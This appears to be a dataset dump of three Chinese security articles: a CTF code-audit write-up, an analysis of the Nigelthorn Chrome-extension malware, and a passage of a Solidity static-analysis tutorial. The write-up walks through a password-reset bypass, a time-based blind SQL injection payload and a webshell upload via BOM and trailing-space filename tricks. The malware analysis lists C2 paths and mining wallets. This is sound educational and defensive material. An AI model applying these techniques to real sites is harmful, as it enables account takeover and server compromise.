
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# XDCTF2015代码审计全解
|
##### 译文声明
本文是翻译文章,文章来源:phith0n
原文地址:<https://www.leavesongs.com/PENETRATION/XDCTF-2015-WEB2-WRITEUP.html>
译文仅供参考,具体内容表达以及含义原文为准。
WEB2是一个大题,一共4个flag,分别代表:获取源码、拿下前台管理、拿下后台、getshell。
目标站:http://xdsec-cms-12023458.xdctf.win/
根据提示:
**0×01 获取源码**
“
时雨的十一
时雨是某校一名学生,平日钟爱php开发。
十一七天,全国人民都在水深火热地准备朋友圈杯旅游摄影大赛,而苦逼的时雨却只能在宿舍给某邪恶组织开发CMS——XDSEC-CMS。
喜欢开源的时雨将XDSEC-CMS源码使用git更新起来,准备等开发完成后push到github上。
结果被领导发现了,喝令他rm所有源码。在领导的淫威下,时雨也只好删除了所有源码。
但聪明的小朋友们,你能找到时雨君的源码并发现其中的漏洞么?
”
可得知获取源码的方式和git有关。
扫描9418端口发现没开,非Git协议。访问http://xdsec-cms-12023458.xdctf.win/.git/发现403,目录可能存在,存在git泄露源码漏洞。
用lijiejie的GitHack工具获取源码:[http://www.lijiejie.com/githack-a-git-disclosure-exploit/](http://www.lijiejie.com/githack-a-git-disclosure-exploit/)
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443956906.png)
并不能获取全部源码,只获取到一个README.md和.gitignore。
读取README.md可见提示:“All source files are in git tag 1.0”。
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443956907.png)
可以反推出当时“时雨”的操作是:
git init
git add.git commit
git tag1.0
git rm –rf *
echo "Allsource files areingit tag1.0" > README.md
git add.git commit
真正的源码在tag == 1.0的commit中。那么怎么从泄露的.git目录反提取出1.0的源码?
这道题有“原理法”和“工具法”。当然先从原理讲起。
首先根据git目录结构,下载文件<http://xdsec-cms-12023458.xdctf.win/.git/refs/tags/1.0>。这个文件其实是commit的一个“链接”。
这是个文本文件,就是一个sha1的commit id:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443956907.png)
然后简单说一下git object。
Git object是保存git内容的对象,保存在.git目录下的objects目录中。Id(sha1编码过)的前2个字母是目录名,后38个字母是文件名。
所以 d16ecb17678b0297516962e2232080200ce7f2b3 这个id所代表的目录就是 <http://xdsec-cms-12023458.xdctf.win/.git/objects/d1/6ecb17678b0297516962e2232080200ce7f2b3>
请求(所有git对象都是zlib压缩过,所以我利用管道传入py脚本中做简单解压缩):
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/f3c81443956908.png)
可见这也是个文本文件,指向了一个新id : 456ec92fa30e600fb256cc535a79e0c9206aec33,和一些信息。
我再请求这个 id:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/46071443956908.png)
可见,得到一个二进制文件。
阅读下文可先简单了解一下git对象文件结构:<http://gitbook.liuhui998.com/1_2.html>
到这一步,我们接下来会接触到的对象就只有“Tree 对象”和“Blob对象”。
这个图可以表示对象间的关系:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/7dfd1443956909.png)
实际上我第一次获取的d16ecb17678b0297516962e2232080200ce7f2b3就是commit对象(绿色),刚才获取的456ec92fa30e600fb256cc535a79e0c9206aec33是tree对象(蓝色),真正保存文件内容的是blob对象(红色)。
那么这个tree对象具体的文件结构是:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/e1fb1443956910.png)
实际上我们看到的二进制内容是sha1编码和而已。
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/e1fb1443956910.png)
Tree对象一般就是目录,而blob对象一般是具体文件。Blob对象的文件结构更简单:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/47c11443956912.png)
简单说就是:
“blob [文件大小]x00[文件内容]”
知道了文件结构,就好解析了。直接从456ec92fa30e600fb256cc535a79e0c9206aec33入手,遇到tree对象则跟进,遇到blob对象则保存成具体文件。
最后利用刚才我的分析,我写了一个脚本([gitcommit.py](https://github.com/phith0n/XDCTF2015/blob/master/gitcommit.py)),可以成功获取到所有源码:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/4c4f1443956914.png)
如下:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/37991443956915.png)
查看index.php,获取到第一个flag:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/d7151443956915.png)
当然,知道原理就OK。如果能用工具的话,何必要自己写代码呢?
说一下“工具法”。
这里不得不提到git自带工具:git cat-file和git ls-tree
其实git ls-tree就是用来解析类型为”tree”的git object,而git cat-file就说用来解析类型为”blob”的git
object。我们只需要把object放在该在的位置,然后调用git ls-tree [git-id]即可。
比如这个工具:[https://github.com/denny0223/scrabble](https://github.com/denny0223/scrabble)
稍加修改即可用来获取tag==1.0的源码:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/b2691443956918.png)
给出我修改过的工具(因为原理已经说清楚了,工具怎么用、怎么改我就不说了):
<https://github.com/phith0n/XDCTF2015/blob/master/GitRefs.sh>
**0×02 拿下前台管理员**
代码审计正式开始。
首先代码其实是完整的,如果想本地运行需要先composer安装所有php依赖,并且需要php5.5.0版本及以上+linux环境。Web目录设置为./front即可。
源代码中没有SQL结构,可访问http://xdsec-cms-12023458.xdctf.win/xdsec_cms.sql下载SQL初始化文件。(在前台可以找到这个地址)
遍观代码可见是一个基于Codeigniter框架的cms,模板库使用的是twig,数据库使用mysql,session使用文件。
多的不说,直接说我留的漏洞。首先看前台(因为不知道后台地址):
/xdsec_app/front_app/controllers/Auth.php 110行handle_resetpwd函数,
public function handle_resetpwd()
{
if(empty($_GET["email"]) || empty($_GET["verify"])) {
$this->error("Bad request", site_url("auth/forgetpwd"));
}
$user = $this->user->get_user(I("get.email"), "email");
if(I('get.verify') != $user['verify']) {
$this->error("Your verify code is error", site_url('auth/forgetpwd'));
}
…
主要是判断传入的$_GET['verify']是否等于数据库中的$user['verify']。而数据库结构中可以看到,verify默认为null。
由Php弱类型比较(双等号)可以得知,当我们传入$_GET['verify']为空字符串''时,''==null,即可绕过这里的判断。
但第一行代码使用empty($_GET['verify'])检测了是否为空,所以仍然需要绕过。
看到获取GET变量的I函数。I函数的原型是ThinkPHP中的I函数,熟悉ThinkPHP的人应该知道,I函数默认是会调用trim进行处理的。
查看源码得知,Xdsec-cms中的I函数也会一样处理。所以我们可以通过传入%20来绕过empty()的判断,再经过I函数处理后得到空字符串,与null比较返回true。
即可重置任意用户密码。
那么挖掘到重置漏洞,下一步怎么办?
查看页面HTML源文件,可见meta处的版权声明,包含一个敏感邮箱:[email protected]
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443957897.png)
我们直接重置这个邮箱代表的用户:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443957899.png)
如下图提交数据包,重置成功。(前台开启了csrf防御,所以需要带上token。CI的token是保存在cookie中的,所以去看一下就知道了)
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/f3c81443957901.png)
利用重置后的账号密码登录[email protected]。
在用户附件处,发现第2枚flag:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/46071443957902.png)
打开:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/7dfd1443957905.png)
可见除了flag以外告诉了后台地址为/th3r315adm1n.php 。
但没有后台账号密码,所以要进行下一步审计。
这里有同学说不知道管理员邮箱,我想说你即使把我社工个遍、再把网站翻个遍,也就6、7个邮箱顶多了,你一个个试,也就试出来了。
渗透时候的信息搜集也很重要,如果连管理员/开发者邮箱都找不着,后续的渗透可能就比较难办了。
相比于这篇文章里提到的类似漏洞,本次的漏洞要简单的多:https://www.leavesongs.com/PENETRATION/findpwd-funny-logic-vul.html,而本文的漏洞是实战中发现的。
所以,偏向实战是我出题的第一考虑因素。
**0×03 拿下后台管理员账号密码**
拿到后台地址,不知道管理员账号、密码。有的同志想到社工、爆破之类的。其实依旧是找漏洞,我在hint里也说明了。
这一步需要深入Codeigniter核心框架。
浏览/xdsec_cms/core/Codeigniter.php,可以大概看出脚本执行流程:
core -> 实例化控制器(执行构造函数__construct) -> hook -> controller主体函数
其中,hook是脚本钩子,等于可以在执行的中途加入其它代码。
后台钩子的具体代码在/xdsec_app/admin_app/config/hooks.php
$hook['post_controller_constructor'] = function()
{
$self = & get_instance();
$self->load->library('session');
if(SELF == "admin.php" || config_item("index_page") == "admin.php") {
$self->error("Please rename admin filename 'admin.php' and config item 'index_page'", site_url());
}
$self->template_data["is_admin"] = $self->is_admin();
if(method_exists($self, "init")) {
call_user_func([$self, "init"]);
}
};
$hook['post_controller'] = function()
{
session_write_close();
};
跟进query_log方法:我写了两个hook,分别是post_controller_constructor和post_controller。post_controller_constructor是在控制器类实例化后,执行具体方法前,来执行。
而且在core代码中,还有个点,如果我们实现了_remap方法,那么_remap方法也将hook掉原始的控制器方法:
if ( ! class_exists($class, FALSE) OR $method[0] === '_' OR method_exists('CI_Controller', $method))
{
$e404 = TRUE;
}
elseif (method_exists($class, '_remap'))
{
$params = array($method, array_slice($URI->rsegments, 2));
$method = '_remap';
}
但如果开发者错误地将关键代码放在了init方法或__construct方法中,将造成一个越权。(因为还没执行检查权限的before_handler方法)_remap是在$hook['post_controller_constructor']后执行的,
我在$hook['post_controller_constructor']中又定义了一个init方法,如果控制器中实现了这个方法将会调用之。
remap方法我将其伪装成修改方法名的hook函数,实际上我在其中加入了一个before_handler方法,如果控制器实现了它,将会调用之。
(这两个方法实际上灵感来自tornado,tornado中就有这样的两个方法。)
代码在/xdsec_app/admin_app/core/Xdsec_Controller.php:
public function _remap($method, $params=[])
{
$method = "handle_{$method}";
if (method_exists($this, $method)) {
if(method_exists($this, "before_handler")) {
call_user_func([$this, "before_handler"]);
}
$ret = call_user_func_array([$this, $method], $params);
if(method_exists($this, "after_handler")) {
call_user_func([$this, "after_handler"]);
}
return $ret;
} else {
show_404();
}
}
所以这里,结合上面说的init尚未检查权限的越权漏洞,组成一个无需后台登录的SQL注入。所以,综上所述,最后实际上整个脚本执行顺序是:
core -> __construct -> hook -> init -> before_hanlder(在此检查权限) -> controller主体
-> after_handler
我将检查后台权限的代码放在before_handler中。而init方法的本意是初始化一些类变量。
回到控制器代码中。/xdsec_app/admin_app/controllers/Log.php 其中就有init函数:
public function init()
{
$ip = I("post.ip/s") ? I("post.ip/s") : $this->input->ip_address();
$this->default_log = $this->query_log($ip);
$this->ip_address = $ip;
}
熟悉CI的同学可能觉得没有问题,但其实我这里已经偷梁换柱得将CI自带的ip_address函数替换成我自己的了:很明显其中包含关键逻辑$this->query_log($ip);
protected function query_log($value, $key="ip")
{
$user_table = $this->db->dbprefix("admin");
$log_table = $this->db->dbprefix("adminlog");
switch($key) {
case "ip":
case "time":
case "log":
$table = $log_table;
break;
case "username":
case "aid":
default:
$table = $user_table;
break;
}
$query = $this->db->query("SELECT `{$user_table}`.`username`, `{$log_table}`.*
FROM `{$user_table}`, `{$log_table}`
WHERE `{$table}`.`{$key}`='{$value}'
ORDER BY `{$log_table}`.`time` DESC
LIMIT 20");
if($query) {
$ret = $query->result();
} else {
$ret = [];
}
return $ret;
}
后台代码一般比前台代码安全性差,这里得到了很好的体现。后台大量where语句是直接拼接的字符串,我们看到这里将$value拼接进了SQL语句。
而$value即为$ip,$ip可以来自$this->input->ip_address()。
function ip_address()
{
if (isset($_SERVER["HTTP_CLIENT_IP"])) {
$ip = $_SERVER["HTTP_CLIENT_IP"];
} elseif (isset($_SERVER["HTTP_X_FORWARDED_FOR"])) {
$ip = $_SERVER["HTTP_X_FORWARDED_FOR"];
} elseif (isset($_SERVER["REMOTE_ADDR"])) {
$ip = $_SERVER["REMOTE_ADDR"];
} else {
$ip = CI_Input::ip_address();
}
if(!preg_match("/(d+).(d+).(d+).(d+)/", $ip))
$ip = "127.0.0.1";
return trim($ip);
}
这个函数看起来没有问题,实际上最后一个正则判断因为没有加^$定界符,所以形同虚设,只需利用“1.2.3.4’ union select …”
即可绕过。(这里的灵感来自我去年挖的ThinkPHP框架注入,也是没有首尾限定符,详见我乌云)
但因为init后就是检查权限的函数,没有登录的情况下将会直接返回302,而且后台数据库debug模式关闭了,无法报错。
这里只能利用time-based盲注。
多的不说,编写一个盲注脚本(xdseccms.py)即可跑出管理员密码:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443958260.png)
跑出密码为:c983cff7bc504d350ede4758ab5a7b4b
cmd5解密登录即可。
登录后台,在后台文件管理的javascript一项中发现第三个flag:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443958261.png)
这里说一下ctf技巧。
像我这种基于框架的代码审计,作者可能会修改框架核心代码(当然我这里没有,我都是正常hook)。如果修改框架核心代码的话,就很不好找漏洞了,因为一般框架核心代码都比较多。
这时候你应该拿diff这类工具,把正常的框架和你下载的ctf源码进行比较,很容易就能知道作者修改了哪些内容。
**0×04 后台GETSHELL**
最后一步,getshell。
实际上getshell也不难,因为后台有文件管理功能。阅读源码可以发现,我们可以重命名文件,但有几个难点(坑):
一、 只能重命名后缀是js、css、gif、jpg、txt等静态文件
二、 新文件名有黑名单,不能重命名成.php等格式
三、 老文件经过finfo处理得到mime type,需和新文件名后缀所对应的mime type相等
难点1,哪里有权限合适的静态文件?
后台可以下载文件,但只能下载来自http://libs.useso.com/
的文件,这个网站是静态文件cdn,内容我们不能控制。这是一个迷惑点,其实利用不了。
前台用户可以上传txt文件,但用户上传的文件会自动跟随8个字符的随机字符串,我们不能直接获取真实文件名。
怎么办?
查看SQL结构,可见`realname` varchar(128) NOT
NULL,,文件名realname最长为128字符,而linux系统文件名长度最长为255。
所以利用这一点,我们可以上传一个长度超过128小于255的文件,上传成功后插入数据库时报错,得到真实文件名:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/29551443958356.png)
访问可见(此时还只是.txt后缀):
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/25ae1443958358.png)
难点2,新文件名黑名单。
和第二个flag的做法有异曲同工之妙,I函数第三个参数是一个正则表达式,用来检测传入的数据是否合法。
但检测完成后才会进行trim,所以我们可以传入“xxx.php ”,利用空格绕过黑名单,这是很常见的WAF绕过方法。
难点3,mime type如何相等?
因为新文件名后缀一定是.php,所以新文件名后缀对应的mime type就是text/x-php。
而老文件的mime type是需要finfo扩展来检测的。Php的finfo扩展是通过文件内容来猜测文件的mime
type,我们传入的文件aaaa…aaa.txt,只要前几个字符是<?php,那么就会返回text/x-php。
但这里还有个小坑。
在前台上传文件的时候会有如下判断:
private function check_content($name)
{
if(isset($_FILES[$name]["tmp_name"])) {
$content = file_get_contents($_FILES[$name]["tmp_name"]);
if(strpos($content, "<?") === 0) {
return false;
}
}
return true;
}
如果头2个字符==”
怎么办?
其实绕过方法也很简单,利用windows下的BOM 。
我们上传的文件可以是一个带有“BOM头”的文件,这样的话这个文件头3个字符就是xefxbbxbf,不是<?了。
而finfo仍然会判断这个文件是text/x-php,从而绕过第三个难点。
所以,重命名文件进行getshell。
整个过程:首先前台上传带有BOM头的php
webshell,文件名长度在128~255之前,导致SQL报错爆出真实文件名。后台利用../跳转到这个文件,rename成.php后缀,利用%20绕过黑名单检测。
最终效果如下:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/f3c81443958360.png)
访问webshell可见第4个flag:
[](https://dn-leavesongs.qbox.me/content/uploadfile/201510/46071443958362.png)
(因为我做了权限设置,所以其实并不是真实的webshell,游戏到此结束)
这次的代码审计题,是感觉是最贴近实际的一次web题目。基本都是平时实战、实际审计的时候遇到的一些坑、一些tips,我融合在xdsec-cms里给大家。但失望的是,300/400到最后还是没人做出来。
可能我把审计想的略简单了,反而把第一个git想的难了,才导致分数分配也不太合适,在这里致歉了。
还是希望通过这次题目,大家能静下心看代码。代码流程看清楚了,也没有什么挖不出的漏洞。
我把用到的一些工具传到github上了:
<https://github.com/phith0n/XDCTF2015>
这里是XDCTF2015其他题目的Writeup
XDCTF writeup 链接:<http://t.cn/RyleXYm> 密码: imwg | 社区文章 |
# Nigelthorn恶意软件滥用Chrome扩展,是怎么做到的?
##### 译文声明
本文是翻译文章,文章来源:https://blog.radware.com
原文地址:<https://blog.radware.com/security/2018/05/nigelthorn-malware-abuses-chrome-extensions/>
译文仅供参考,具体内容表达以及含义原文为准。
## 写在前面的话
在2018年5月3日,Radware的恶意软件保护服务通过使用机器学习算法,在其全球制造公司之一的客户中发现了一个0day的恶意软件威胁。这款恶意软件在Facebook上传播的,通过滥用谷歌的Chrome扩展(Nigelify的应用程序)来感染用户,它会进行凭证盗窃,加密,点击欺诈等等。
Radware威胁研究小组进一步调查显示,该组织自2018年3月起至今一直活跃,已经在100多个国家中感染了100,000多名用户。Facebook恶意软件活动并不新鲜。类似行动的例子包括facexworm和digimine,但由于一直在变化的应用程序和使用逃避机制散播恶意软件,这个组织似乎到目前为止还未被发现。
## 感染过程
Radware将其称为恶意软件命名为“Nigelthorn”,因为Nigelify应用程序将图片替换为“Nigel
Thornberry”。恶意软件将受害者重定向到一个虚假的YouTube页面,并要求用户安装Chrome扩展程序来播放视频。
一旦用户点击“添加扩展”,恶意扩展就会被安装,机器就会成为僵尸网络的一部分。恶意软件依赖于Chrome并在Windows和Linux上运行。需要强调的是,该软件专注于Chrome浏览器,Radware相信不使用Chrome的用户不会面临风险。
## 僵尸网络统计
Radware收集了各种来源的统计数据,包括Chrome网上商店的恶意扩展统计数据和Bitly
URL缩短服务。点击“添加扩展名”的受害者被重定向到一个Bitly网址,他们将被重定向到Facebook。这是为了诱骗用户并检索对其Facebook账户的访问。超过75%的感染来自菲律宾,委内瑞拉和厄瓜多尔。剩余的25%分布在其他97个国家。
## 绕过Google应用程序验证工具
这个组织创建了一个合法扩展的副本并注入一个简短的混淆恶意脚本来启动恶意软件操作。
Radware认为这样做是为了绕过谷歌的扩展验证。迄今为止,Radware的研究小组已经观察到七种这样的恶意扩展,其中四种已经被谷歌的安全算法识别和阻止。但Nigelify和PwnerLike仍然保持活跃。
## 已知的扩展
## 恶意软件
一旦在Chrome浏览器上安装了扩展程序,就会执行从C2下载的恶意JavaScript初始配置(请参见下文)。
随后将部署一组请求,每个请求都有自己的目的和触发器。以下是通信协议。
## 恶意软件功能
### 数据盗窃
恶意软件专注于窃取Facebook登录凭证和Instagram Cookie。如果机器上已经登录(或者找到一个Instagram
cookie),它将被发送到C2。
然后用户被重新定向到Facebook API来生成一个访问令,如果成功的话它也会被发送到C2 。
### Facebook传播
认证用户的Facebook访问令牌生成并且传播阶段开始。恶意软件收集相关的账户信息,目的是将恶意链接传播到用户的网络上。访问C2路径“/php3/doms.php”并返回随机URI。例如:
这个链接有两种方式:通过Facebook
Messenger发送消息,或者作为一个新帖子,其中包含最多50个联系人的标签。一旦受害者点击链接,感染流程就会重新开始并将其重定向到类似YouTube的网页,该网页需要“插件安装”才能查看视频。
### Cryptomining
另一个下载的插件是一个加密工具。攻击者使用公开的浏览器挖矿工具来让受感染的机器开始挖掘加密货币。JavaScript代码是从组控件的外部站点下载的,并包含挖掘池。Radware观察到,在过去的几天里,该小组试图挖掘三种不同的硬币(Monero,Bytecoin和Electroneum),这些硬币都基于允许通过任何CPU进行采矿的“CryptoNight”算法。
`Radware的见证了池:`
`•supportxmr.com -46uYXvbapq6USyzybSCQTHKqWrhjEk5XyLaA4RKhcgd3WNpHVXNxFFbXQYETJox6C5Qzu8yiaxeXkAaQVZEX2BdCKxThKWA`
`•eu.bytecoin-pool.org -241yb51LFEuR4LVWXvLdFs4hGEuFXZEAY56RB11aS6LXXG1MEKAiW13J6xZd4NfiSyUg9rbERYpZ7NCk5rptBMFE5uZEinQ`
`•etn.nanopool.org -etnk7ivXzujEHf1qXYfNZiczo4ohA4Rz8Fv4Yfc8c5cU1SRYWHVry7Jfq6XnqP5EcL1LiehpE3UzD3MBfAxnJfvh3gksNp3suN`
在撰写本文时,约六千美元的开采时间大约是1,000美元,主要来自莫内罗池。
## 持久性
恶意软件使用许多技术来保持机器的持久性,并确保其在Facebook上的活动持久。
1.如果用户尝试打开扩展选项卡以删除扩展名,则恶意软件会将其关闭并阻止移除。
2.恶意软件从C2下载URI
Regex并阻止尝试访问这些模式的用户。以下链接展示了恶意软件如何防止访问Facebook和Chrome清理工具,甚至阻止用户进行编辑,删除帖子和发表评论。
`•https`
`:`
`//www.facebook.com/ajax/timeline/delete*•https://www.facebook.com/privacy/selector/update/*•https://www.facebook.com/react_composer/edit/
INIT / *`
`•https://www.facebook.com/composer/edit/share/dialog/*`
`•https://www.facebook.com/react_composer/logging/ods/*`
`•HTTPS://www.facebook。 com / ajax / bz •https:
//www.facebook.com/si/sentry/display_time_block_appeal/ ? type`
`= secure_account* •https:`
`//www.facebook.com/ajax/mercury/delete_messages.php*•https`
`:/ /www.facebook.com/ufi/edit/comment/*`
`•https://www.facebook.com/ufi/delete/comment/*`
`•https://www.facebook.com/checkpoint/flow*`
`•HTTPS: //dl.google.com/*/chrome_cleanup_tool.exe*`
`•https://www.facebook.com/security/*/download*`
`•https://*.fbcdn.net/*.exe*`
### YouTube欺诈
一旦YouTube插件被下载并执行,恶意软件就会试图访问URI“/php3/
YouTube”。在C2上接收命令。检索到的指令可以是观看、喜欢或评论视频或订阅页面。Radware相信,该集团正试图从YouTube获得付款,但我们没有看到任何高浏览量的视频。来自C2的指令的一个例子:
`{`
`“result”:[`
`{“id”:“5SSGxMAcp00”,`
`“type”:“watch”,`
`“name”:“Sanars u0131n animasyon yap u0131lm u0131 u015f | “ANKARA”,`
`“time”:“07.05.2018 17:16:30”},`
`{`
`“id”:“AuLgjMEMCzA”,`
`“start”:“47”,`
`“finish”: 1547,`
`“type”:“like”,`
`“name”:“DJI phantom 3 sahil”,`
`“time”:“07.05.2018 17:19:38”`
`},`
`{`
`“id”:“AuLgjMEMCzA”,`
`“type”: “watch”,`
`“name”:“DJI phantom 3 sahil”,`
`“time”:“07.05.2018 17:30:25”`
`}`
`]`
`}`
## 恶意软件保护
0day恶意软件利用复杂的逃避技术,这些技术常常绕过现有保护措施。尽管有多种安全解决方案,但Radware并未在一个保护良好的网络中发现Nigelify。Radware的机器学习算法分析了该组织的通信日志,将多个指标相关联,并阻止了受感染机器的C2访问。Radware的云恶意软件保护服务提供了多种功能。
•使用机器学习算法检测新的0day恶意软件
•通过与现有的保护机制和防御层整合来阻止新的威胁
•报告组织网络中恶意软件感染的企图
•审核针对新漏洞利用和防御漏洞的防御措施
随着恶意软件的传播,组织将继续尝试寻找新的方法来利用被盗的资产。这些组织将会不断地制造新的恶意软件来绕过安全控制。Radware推荐个人和组织更新他们的密码,并且只从可信的来源下载应用程序。
## 妥协指标
这些浏览器扩展已经被报告给适当的一方,并且它们已被删除。 | 社区文章 |
**作者:高峰 黄绍莽@360 IceSword Lab
博客:<https://www.iceswordlab.com>**
## **概述**
目前,以太坊智能合约的安全事件频发,从The
DAO事件到最近的Fomo3D奖池被盗,每次安全问题的破坏力都是巨大的,如何正确防范智能合约的安全漏洞成了当务之急。本文主要讲解了如何通过对智能合约的静态分析进而发现智能合约中的漏洞。由于智能合约部署之后的更新和升级非常困难,所以在智能合约部署之前对其进行静态分析,检测并发现智能合约中的漏洞,可以最大限度的保证智能合约部署之后的安全。
本文包含以下五个章节:
* 智能合约的编译
* 智能合约汇编指令分析
* 从反编译代码构建控制流图
* 从控制流图开始约束求解
* 常见的智能合约漏洞以及检测方法
## **第一章 智能合约的编译**
本章节是智能合约静态分析的第一章,主要讲解了智能合约的编译,包括编译环境的搭建、solidity编译器的使用。
## 1.1 编译环境的搭建
我们以Ubuntu系统为例,介绍编译环境的搭建过程。首先介绍的是go-ethereum的安装。
### 1.1.1 安装go-ethereum
通过apt-get安装是比较简便的安装方法,只需要在安装之前添加go-ethereum的ppa仓库,完整的安装命令如下:
sudo apt-get install software-properties-common
sudo add-apt-repository -y ppa:ethereum/ethereum
sudo apt-get update
sudo apt-get install ethereum
安装成功后,我们在命令行下就可以使用`geth`,`evm`,`swarm`,`bootnode`,`rlpdump`,`abigen`等命令。
当然,我们也可以通过编译源码的方式进行安装,但是这种安装方式需要提前安装golang的环境,步骤比较繁琐。
### 1.1.2 安装solidity编译器
目前以太坊上的智能合约绝大多数是通过solidity语言编写的,所以本章只介绍solidity编译器的安装。solidity的安装和go-ethereum类似,也是通过apt-get安装,在安装前先添加相应的ppa仓库。完整的安装命令如下:
sudo add-apt-repository ppa:ethereum/ethereum
sudo apt-get update
sudo apt-get install solc
执行以上命令后,最新的稳定版的solidity编译器就安装完成了。之后我们在命令行就可以使用solc命令了。
## 1.2 solidity编译器的使用
### 1.2.1 基本用法
我们以一个简单的以太坊智能合约为例进行编译,智能合约代码(保存在test.sol文件)如下:
pragma solidity ^0.4.25;
contract Test {
}
执行solc命令:`solc --bin? test.sol`
输出结果如下:
======= test.sol:Test =======
Binary:
6080604052348015600f57600080fd5b50603580601d6000396000f3006080604052600080fd00a165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029
solc命令的`--bin`选项,用来把智能合约编译后的二进制以十六进制形式表示。和`--bin`选项类似的是`--bin-runtime`,这个选项也会输出十六进制表示,但是会省略智能合约编译后的部署代码。接下来我们执行solc命令:
`solc --bin-runtime test.sol`
输出结果如下:
======= test.sol:Test =======
Binary of the runtime part:
6080604052600080fd00a165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029
对比两次输出结果不难发现,使用`--bin-runtime`选项后,输出结果的开始部分少了`6080604052348015600f57600080fd5b50603580601d6000396000f300`,为何会少了这部分代码呢,看完接下来的智能合约编译后的字节码结构就明白了。
### 1.2.2 智能合约字节码结构
智能合约编译后的字节码,分为三个部分:部署代码、runtime代码、auxdata。
1. 部署代码:以上面的输出结果为例,其中`6080604052348015600f57600080fd5b50603580601d6000396000f300`为部署代码。以太坊虚拟机在创建合约的时候,会先创建合约账户,然后运行部署代码。运行完成后它会将runtime代码+auxdata 存储到区块链上。之后再把二者的存储地址跟合约账户关联起来(也就是把合约账户中的code hash字段用该地址赋值),这样就完成了合约的部署。
2. runtime代码:该例中`6080604052600080fd00`是runtime代码。
3. auxdata:每个合约最后面的43字节就是auxdata,它会紧跟在runtime代码后面被存储起来。
solc命令的`--bin-runtime`选项,输出了runtime代码和auxdata,省略了部署代码,所以输出结果的开始部分少了`6080604052348015600f57600080fd5b50603580601d6000396000f300`。
### 1.2.3 生成汇编代码
solc命令的`--asm`选项用来生成汇编代码,接下来我们还是以最初的智能合约为例执行solc命令,查看生成的汇编代码。
执行命令:`solc --bin --asm test.sol`
输出结果如下:
======= test.sol:Test =======
EVM assembly:
... */ "test.sol":28:52 contract Test {
mstore(0x40, 0x80)
callvalue
/* "--CODEGEN--":8:17 */
dup1
/* "--CODEGEN--":5:7 *
iszero
tag_1
jumpi
/* "--CODEGEN--":30:31 */
0x0
/* "--CODEGEN--":27:28 */
dup1
/* "--CODEGEN--":20:32 */
revert
/* "--CODEGEN--":5:7 */
tag_1:
... */ "test.sol":28:52 contract Test {
pop
dataSize(sub_0)
dup1
dataOffset(sub_0)
0x0
codecopy
0x0
return
stop
sub_0: assembly {
... */ /* "test.sol":28:52 contract Test {
mstore(0x40, 0x80)
0x0
dup1
revert
auxdata: 0xa165627a7a72305820f633e21e144cae24615a160fcb484c1f9495df86d7d21e9be0df2cf3b4c1f9eb0029
}
由1.2.2小节可知,智能合约编译后的字节码分为部署代码、runtime代码和auxdata三部分。同样,智能合约编译生成的汇编指令也分为三部分:EVM
assembly标签下的汇编指令对应的是部署代码;sub_0标签下的汇编指令对应的是runtime代码;sub_0标签下的auxdata和字节码中的auxdata完全相同。由于目前智能合约文件并没有实质的内容,所以sub_0标签下没有任何有意义的汇编指令。
### 1.2.4 生成ABI
solc命令的`--abi`选项可以用来生成智能合约的ABI,同样还是最开始的智能合约代码进行演示。
执行solc命令:`solc --abi test.sol`
输出结果如下:
======= test.sol:Test =======
Contract JSON ABI
[]
可以看到生成的结果中ABI数组为空,因为我们的智能合约里并没有内容(没有变量声明,没有函数)。
## 1.3 总结
本章节主要介绍了编译环境的搭建、智能合约的字节码的结构组成以及solc命令的常见用法(生成字节码,生成汇编代码,生成abi)。在下一章中,我们将对生成的汇编代码做深入的分析。
## **第二章 智能合约汇编指令分析**
本章是智能合约静态分析的第二章,在第一章中我们简单演示了如何通过solc命令生成智能合约的汇编代码,在本章中我们将对智能合约编译后的汇编代码进行深入分析,以及通过evm命令对编译生成的字节码进行反编译。
## 2.1 以太坊中的汇编指令
为了让大家更好的理解汇编指令,我们先简单介绍下以太坊虚拟机EVM的存储结构,熟悉Java虚拟机的同学可以把EVM和JVM进行对比学习。
### 2.1.1 以太坊虚拟机EVM
编程语言虚拟机一般有两种类型,基于栈,或者基于寄存器。和JVM一样,EVM也是基于栈的虚拟机。
既然是支持栈的虚拟机,那么EVM肯定首先得有个栈。为了方便进行密码学计算,EVM采用了32字节(256比特)的字长。EVM栈以字(Word)为单位进行操作,最多可以容纳1024个字。下面是EVM栈的示意图:
